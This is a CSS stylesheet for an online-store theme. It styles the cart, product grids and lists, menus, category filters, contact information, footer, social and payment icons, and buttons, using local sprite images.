#cart table.table-striped .btn-danger.btn-xs .fa.fa-times:before{color:#000;font-size:13px;}

#cart .dropdown-menu li p {
	margin: 0;
	padding-top:0;
}
#cart {	margin-left: 14px;}

.cart-img{
	background:url("../image/megnor/sprite.png") no-repeat scroll 13px -224px #ec6c1e;
	border-radius: 50%;
	color: #ffffff;
	display: block;
	float: left;
	font-size: 11px;
	font-weight: 700;
	height: 52px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 52px;
	z-index: 0;
}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group .hidden-xs.hidden-sm.hidden-md ,.productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background: url("../image/megnor/icon_sprite.png") no-repeat scroll 9px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    transition-duration: 0ms;
	transition-duration: 0ms;
	-webkit-transition-duration:0ms;
	-moz-transition-duration: 0ms;
	-ms-transition-duration:0ms;
	-o-transition-duration: 0ms;
    width: 44px;
}


.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{background-position: 9px -167px;}


.button-group button.wishlist_button {
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;


}
.button-group button.wishlist_button:hover{    background-position: 8px -224px;}

.button-group button.compare_button{
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
   height: 38px;
    padding: 5px;
    width: 40px;

}

.button-group button.compare_button:hover{  background-position: 8px -283px;}


.checkout-cart .table-bordered .input-group .form-control{padding:8px 12px;text-align:center}
/* menu */
.nav-inner{display:none;}
.nav-inner-cms {
    background:#999999;
	
}
.header-cms {
    clear: both;
}


.headercms {
    margin: 0 auto;
    position: relative;}
.main-menu{margin:0 auto;background-color:#1f1b20;text-align: center;}

.nav-responsive { display:none;}
.responsive-menu
 {
 	background-color: #313131;
    height: 55px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
.main-menu ul {
	list-style: none;
	 margin: 0 11px;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	display: inline-block;
/*	z-index: 20;*/
	background-color:#1f1b20;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	
	 color: #fff;
    display: block;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    padding: 15px 12px;
    position: relative;
    text-transform: uppercase;
/*    z-index: 6;*/
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #963080;	
}
.main-menu > ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	border:1px solid #ebebeb;
	margin:0;
} 
.responsive-menu .main-navigation{
	 background:#646464;

}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	margin-left:-13px;
	border:1px solid #ebebeb;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
/*.main-menu ul li{border-bottom:1px solid #ebebeb;}*/
.main-navigation ul li.last{border-bottom:none;}
.main-menu > ul > li > ul > ul li {

	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a {	
	padding: 8px;
	color: #696969;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{ color: #cecece;
    display: block;
    padding: 8px 12px;
    white-space: nowrap;}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover    {
	color:#963080;
	
}
.responsive-menu .main-navigation li a:hover{

 background-color: #393939;
    border-left: 5px solid #ffe35f;
    color: #ffffff;
    padding: 8px 7px;
}

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
/*  Home page setting*/
.list-inline .fa.fa-user , .list-inline .fa.fa-heart , .list-inline .fa.fa-share {
    display: none;
}
.product-block .caption p{margin:0 0 5px;}
.product-thumb .caption {
    padding: 0 0 0 10px!important;;
    text-align: left;
}
#content .product-thumb .caption{float:left;}
#content .button-group {
   /* float: left;*/
   /* width: 100%;*/
	opacity:0;
}
.product-block-inner  .button-group {padding-left:10px;}
#content .product-list .button-group{opacity:1;}
#content .productbox-grid .product-block:hover .product-block-inner  .button-group , #content .product-carousel .product-block:hover .product-block-inner  .button-group ,  #content .product-grid .product-thumb:hover .button-group,#content .product-list .product-thumb:hover .button-group{opacity:1; transition: all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;}
.product-thumb .button-group button:hover .fa-heart:before , .product-thumb .button-group button:hover .fa-exchange:before{color:#fe646f;}
.product-layout.product-grid .product-thumb {
    border: 1px solid #eeeeee;
    margin: 0 6px;
    overflow: auto;
    padding: 0;
}
.product-layout.product-grid {margin:15px 0;padding: 0;}
#content h2 , #content h1{
  font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
}
#banner0 > div {
    overflow: hidden;
}

#banner0 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}

#banner0 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
	
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}
#banner1 > div, #banner2 > div, #banner3 > div, #banner1 > div, #banner4 > div, #banner5 > div {
    overflow: hidden;
}
#banner1 {display: inline-block; margin:0 0 25px; vertical-align: top; float: right;}
#banner3 {float: right;margin: 0 0 25px;}
#banner2 {margin:25px 0;float: right;}
#banner4{float:left; margin:0px 0 20px;}
#banner5{float:right;margin:0px 0 20px;}
#carousel-0{clear:both; }
#content #carousel-0 .product-carousel .product-block{margin:0}
#content #carousel-0 .product-carousel .product-block-inner{padding:0;}
.col-sm-9 h3 {
    font-size: 14px;
    font-weight: 600;
}




/* slider banner*/

.slider-banner {
    width: 100%;float:left;
}

.slider-banner .slide{width:25%; float:left;}
.slider-banner .slide a{
	background: none repeat scroll 0 0 #107789;
    cursor: pointer;
    display: block;
    height: 100%;
    transition: background 0.2s ease 0s;
    width: 100%;}

.cms-title {
    border-style: solid;
    border-width: 4px 1px 1px;
    padding: 15px 20px;
    text-align: center;
	border-color:#064857;
}

.text1 {
    color: #ffffff;
    font-family: Arial, archivo narrow;
    font-size: 18px;
}
.text2 {
    color: #ffe35f;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}
.slider-banner .slide:hover .cms-title{border-top:4px solid #ffe35f;}

	
	
	
	
	
/*category page*/
#content .category_list {padding:0;  margin-bottom: 8px;}
#content .category_list ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#content .category_list li {
    float: left;
    margin: 0 7px 7px 0;
    overflow: auto;
    padding: 0;
    position: relative;
}

#content .category_list ul li a {
    background-color: #f2f0f1;
    display: block;
    padding: 5px 8px;
}
.product-search .category_filter{ background:none;}

.category_filter ,.product-search #content .category_filter{
    background: #f2f0f1;
    border-radius: 0px;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    color: #666666;
    display: inline-block;
    padding: 5px;
    width: 100%; margin-bottom: 10px;
}

.category_filter .btn-list-grid {
    float: left;
    margin: 2px 0 0;
    padding: 0;
    width: auto;

}
.paginationresult {
    clear: both;
    float: left;
    margin: 8px 0 0;
    width: 100%;
}

.pagiantion-right {
    float: right;
    width: auto;
}
.category_filter .sort-by {
    float: left;
    margin: 5px 10px 0 0;
    padding: 0;
    width: auto;
}
.category_filter .text-right.limit-by label , .product-search .category_filter .pagiantion-right .limit-by label{margin:5px 0 0 !important;}

.category_filter .limit-by {margin:0 5px 0 15px; padding:0;  float: left;}
.category_filter .sort-by label{margin:0;}
.category_filter .sort {
	float: left;
	padding: 0;
	width: 182px;
	margin: 1px 0 0;
	height: 24px;
}
.category_filter .limit {
    float: right;
    padding: 0;
    width: 80px;
    margin:0;
	    height: 24px;
}
.pagger .row{margin:0;}

.category_filter #button-search{margin-bottom:15px;}
.btn-list-grid .display{float:left;  margin:0;}
.compare-total {
 display: inline-block;
    margin: 2px 0 0 15px;
}
.col-sm-10.category_description {
	width: 30%;
 	padding: 0 0 15px 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	/**width: 70%;**/
 	float: right;
}
.category_img {
	text-align: center;
 	padding: 0 0 15px 0;
}
.col-sm-3.category_list {
    margin: 0 0 8px;
	padding:0;
}
.btn-list-grid .btn-group .grid{
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 border:none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-list-grid .btn-group .grid:hover,.btn-list-grid .btn-group .grid.active{  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
.btn-list-grid .btn-group .list{
	 box-shadow: none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .btn-group .list:hover , .btn-list-grid .btn-group .list.active {
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}




 .btn-list-grid .display .Grid a {
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	 border:none;
}
.btn-list-grid .display .Grid, .btn-list-grid .display .Grid a:hover {  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
	
	
.btn-list-grid .display .List a{
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .display .List , .btn-list-grid .display .List a:hover{
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}
	
.fa.fa-th-list , .fa.fa-th-large{font-size:24px; color:#646464;}
.affiliate-login .well .form-group > a{  color: #963080;}
.affiliate-login .well .form-group > a:hover{   text-decoration: underline;}
.product-grid .product-block-inner .caption .desc{display:none;}
.category_img .img-thumbnail{border:none;}

#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}

#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#input-voucher, #input-coupon {
    width: auto;
}
#accordion .panel-body .control-label{}

.row.contact-info {
    margin: 0;
    
}
.contact-info .left {
    float: left;
    margin: 20px 0;
    width: 50%;
}
.contact-info .right {
    float: right;
    width: 50%;
	  margin-top: 20px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    float: left;
    width: 100%;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    padding: 3px 0 3px 35px;
}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -232px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info address {
    clear: both;
    display: inline-block;
    float: left;
    margin: 0 0 0 40px;
}
.contact-info .telephone strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info .store-email strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -747px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 30px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .fax strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .open strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -711px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .comment strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -664px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif")50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}



@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	.tm_headerlinkmenu .dropdown-menu-right{ display:none !important;}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
		color: #fff;
	}
	.product-list .product-thumb .caption, .product-list .product-thumb .caption .description, .product-list .product-thumb .button-group {text-align: center;}
	 #content .product-list .product-thumb .caption  , .product-list .btn-wish-compare , .product-list .list-right{float:none; width:100%;}
	.product-list .product-thumb .button-group button{float:none !important; vertical-align:top;}
	.product-list .list-right{border-left:none !important; margin:0 !important; }
	.list-right > div {text-align: center;width: 100%;}
	.product-list .caption{margin-bottom:10px !important;}
	.breadcrumb{padding: 10px 0 !important;}
}
/* content */
#content {
	min-height: 600px;
	  margin-bottom: 20px;
}
.common-home #content {margin-bottom:0;}


/* 1-col layout */
#column-left{
	width:23.5%;
}
#column-right{

	width:23.5%;
}

/* 2-col layout */

.layout-2 #content{ width: 76.5%;}
.layout-2.left-col #content{
    padding-left: 10px;
}
.layout-2.right-col #content{
     padding-right: 10px;
}
/* 3-col layout */

.layout-3 #content{	
    width: 53%;
}
.layout-3 #content .banner {
    width: 49%;
}

.layout-3 #content #banner3 {
    width: 100%;
}

.account-account #content h2{font-size: 14px;font-weight:bold;text-transform:capitalize; font-family: Arial, "Istok Web",sans-serif;}
/* footer */
.content_footer_top h2,.content_footer_bottom h2 ,.content_footer_left h2 ,.content_footer_right h2{margin:0; display:none;}

.footer-top .footer-top-right h2{display:block;}
.home-about-me.container {
    padding: 0;
}
.footer-top {
    background-color: #999999;
}

.home-about-me {
    margin: 0 auto;
/*    width: 1250px;*/
}

.social {
    background-color: #18181a;
    float: left;
    height: 110px;
    text-align: center;
    width: 25%;
}

.social > ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    padding: 42px 10px;
    width:auto;
}

.social ul li{display:inline-block;}

.twitter a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -47px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}

.twitter a:hover {
    background-position: 0 -236px;
}

.rss a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -140px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}
.rss a:hover {
    background-position: 0 -329px;
}
.google-plus a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -93px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 8px;
}
.google-plus a:hover {
    background-position: 0 -281px;
}
.facebook a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    padding: 0 5px;margin: 0 2px !important;
}

.facebook a:hover {
    background-position: 0 -189px;
}
.twitter a, .rss a, .google-plus a, .facebook a {
    margin: 0 8px;
}
.footer-top-right {
    background-color: #5b2a6b;
    float: right;
    height: 110px;
    width: 75%;
}

.tm-about-text {
	float: left;
	padding: 20px;
	width: 75%;
}
.footer-top .home-about-me .footer-top-right .tm-about-text h2 {
    margin-bottom: 5px;
}
.title1 {
    color: #ffffff;
    font-family: arial, "Archivo Narrow",sans-serif;
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
}

.footer-top-right .tm-about-description {
    color: #ffffff;
}
.tm-about-description {
    font-weight: 500;clear:both;
}
.tm-about-description p{margin:0;}
.aboutme-read-more {
	float: right;
	position: relative;
	right: 32px;
	top: 46px;
	width: 12%;
}
.aboutme-read-more a {
    background-color: #ec6c1e;
    color: #ffffff;
    height: 46px;
    padding: 13px 18px;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}

.aboutme-read-more a:hover {
    background-color: #ffffff;
    color: #313131;
    transition-duration: 500ms;
}

.footer-payment {
    margin: 0 auto;
    padding: 10px 0 10px;
	 text-align: center;
}

.payment-block > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.payment-block > ul > li {
    display: inline;
}
.visa a {
    background: url("../image/megnor/payment.png") no-repeat scroll -165px 0 rgba(0, 0, 0, 0);
    padding: 2px 18px;
}

.paypal a {
    background: url("../image/megnor/payment.png") no-repeat scroll -111px 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.discover a {
    background: url("../image/megnor/payment.png") no-repeat scroll -55px -1px rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.mastercard a {
    background: url("../image/megnor/payment.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}





#footer .column ul {
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
#footer h3 {
    color: #313131;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
}
.address {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -528px rgba(0, 0, 0, 0);
    padding-left: 40px;
}
.call-num {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -439px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}
.email {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -484px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}

#footer #contact .icon3 a {
    background:transparent;
    padding-left: 0;
}
#footer #contact {
    border-right: medium none !important;
    float: left;
    width: 260px;
}
footer {
	/*margin-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;*/
	color: #696969;
}
footer hr {
	border-top: none;
	/*border-bottom: 1px solid #666;*/
}
footer a {
	color: #777777;
}

#footer {
    clear: both;
    line-height: 28px;
    min-height: 100px;
    overflow: auto;
    padding: 35px 35px 33px;
     margin-bottom: 2px;
}
/*#footer .column li a {
    background: url("../image/megnor/footer_cat_arrow.jpg") no-repeat scroll 0 5px transparent;
    padding-left: 12px;
}*/
#footer .column .arrow {
	font-size: 7px;
}
#footer .column .arrow:hover {
	color: #963080;
}

#footer .column li:hover a{  background-position: 0 -30px;}
footer a:hover {
	color: #963080;
}
footer h5 {
	color: #5b2a6b;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 19px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
	font-weight:700;
	position:relative;
}
#contact h5 {
	color: #ec6c1e;
}

.copyright-container.container{background-color:#efefef;  padding: 0;}
#bottomfooter {
    clear: both;
    float: left;
    margin: 10px 0 8px;
    text-align: center;
    width: 100%;
}

#bottomfooter > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

#bottomfooter > ul .first {
    padding: 10px 8px 0 0;
}
#bottomfooter > ul > li {
    background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 13px transparent;
    display: inline;
    font-size: 13px;
	 padding: 10px 8px 3px 1px;
}
#bottomfooter > ul > li > a {
 	color: #5b2a6b;
}
#bottomfooter > ul .last {
    background: transparent;
}
.powered {
    clear: both;
    font-size: 13px;
    text-align: center;
}
.row.category_filter.text-right {
    margin: 4px 0 0;
    text-align: right;
}
#button-filter{font-size:14px;}
.category_filter .form-control{ padding:3px 7px !important;}

/* About us*/


.aboutus .image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

.aboutus .image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px transparent;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h1{
font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;

}
#content .about-content{
    margin-bottom: 10px;
    overflow: auto;
}
#footer .column {
    float: left;
    margin-left: 39px;

}

#footer #footer_cms_block {
	 border-right: 1px solid #eeeeee;
    float: left;
    line-height: 23px;
    margin-left: 12px;
    padding-right: 10px;
	width: 210px;
   
}
.tm-about-logo {
    margin-bottom: 5px;
}
.tm-about-logo a img {
    height: 40px;
    width: 160px;
}
#footer .column ul li {
    margin-bottom: 3px;
}
.col-sm-3.column.second ,.col-sm-3.column.third{width:170px; padding:0;     border-right: 1px solid #eeeeee; }
#footer .col-sm-3.column.first{    width: 220px; padding:0;margin-left:12px !important;  margin: 0!important;}
.col-sm-3.column.fourth{width:220px;padding:0;border-right:none !important;}


#collapse-coupon .panel-body label,#collapse-voucher .panel-body label{margin-top:0;}


#collapse-coupon .btn-primary,#collapse-voucher .btn-primary{padding:6px 12px;}



@media (max-width: 992px) {
#footer .column ul {
    display: none;
}
#footer .column ,#footer #contact , #footer #footer_cms_block{
    width: 100% !important;
	margin-left:0;
}
#footer .column{margin-left:0 !important;}
#footer #footer_cms_block {
    border-right: medium none;
    width: 100%;
}
.col-sm-3.column.second, .col-sm-3.column.third{border-right:none;}
#footer #footer_cms_block{margin-bottom:10px;}
#footer{padding: 35px 35px 20px;}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 0 10px ;
	margin:0;
	/*border: 1px solid #ddd;*/
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}
.text-left.show-result{clear:both;padding:0}
.paginationresult .text-right{padding:0}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	/*border: 1px solid #cccccc;*/

	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.product-compare .btn-danger {background-color: #313131;color:#fff !important;padding: 9px 12px 6px;
    text-transform: uppercase;}
.product-compare .btn-danger:hover{background-color: #963080;transition-duration: 500ms;transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;}
#product .form-group #button-cart , #product .form-group.required .btn-upload ,.pull-left .btn.btn-default , .panel-body .pull-right .btn.btn-primary , #content .affiliate-desc.pull-right .btn.btn-primary ,#content .account.pull-right .btn.btn-primary ,#content .contact.pull-right .btn.btn-primary , #tab-review .pull-right .btn.btn-primary ,.checkout-cart .pull-right .btn.btn-primary { 
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px ;
    text-transform: uppercase;
    width: auto;
	margin-right: 10px;
	color:#fff;
	font-weight:normal
}
.pull-left .btn.btn-default, .checkout-cart .pull-right .btn.btn-primary {
	background-color: #ec6c1e;
}

.form-group.cart #button-cart {
	background-color: #ec6c1e !important;
}
.contact.pull-right .btn.btn-primary {
	background-color: #ec6c1e !important;
}
.datepicker {
	color: #efefef;
}
.datepicker .day:hover, .datepicker .prev:hover, .datepicker .next:hover, .datepicker .picker-switch:hover {
	background-color: #777 !important;
}
.datepicker .day.old:hover, .datepicker .day.new:hover {
	background-color: #efefef !important;
}
.datepicker .day.active.today, .datepicker .day.active.today:hover {
	color: #fff;
	background-color: #ec6c1e !important;
}

 .product-compare table tr td {
border: 1px solid #ddd;
}
#product .form-group #button-cart:hover , #product .form-group.required .btn.btn-default.btn-block.btn-upload:hover , .pull-left .btn.btn-default:hover ,.panel-body .pull-right .btn.btn-primary:hover , #content .affiliate-desc.pull-right .btn.btn-primary:hover ,#content .account.pull-right .btn.btn-primary:hover ,#content .btn-info:hover, #content .contact.pull-right .btn.btn-primary:hover ,#cart .text-right > a:hover ,.product-list .cart .button.cart:hover ,#related-grid .button-group:hover .button_cart , #related-carousel .button-group:hover .button_cart, #tab-review .pull-right .btn.btn-primary:hover,.product-list:hover .list-buttoncart .button-group button.btn-cart  ,.checkout-cart .pull-right .btn.btn-primary:hover ,.btn-danger:hover ,.account-address .pull-right .btn.btn-primary:hover ,.affiliate-transaction .pull-right .btn.btn-primary:hover {  
	background-color: #313131;
	transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
	color:#fff !important;
   
}
#cart .text-right > a{
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px;color:#fff;font-weight:normal;text-shadow:none;text-transform: uppercase;}
.productpage a.review {
    background: url("../image/megnor/pencil.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    margin-left: 25px;
    padding-left: 20px;
}
.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
#column-left .list-group a,#column-right .list-group a{ border-top: 1px solid #f5f5f5;}
#column-left .list-group a:first-child ,#column-left .filterbox .list-group a,#column-right .filterbox .list-group a{border-top:none;}


.product-list .list-buttoncart .button-group button.btn-cart , #related-carousel .button-group .button_cart , #related-grid .button-group .button_cart ,.btn-danger{
	background: #963080;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	padding: 0 12px;
	text-transform: uppercase;
	width: auto;
	font-weight:normal;
}
#related-grid .button-group .button_cart {
	background-color: #ec6c1e;
}
.buttons .pull-left{float:left !important; font-size:14px;}

.btn-danger{ } 

.product-list .list-buttoncart .button-group button.btn-cart {
   font-weight:normal;
    font-size: 14px !important; padding: 0 8px; font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
  

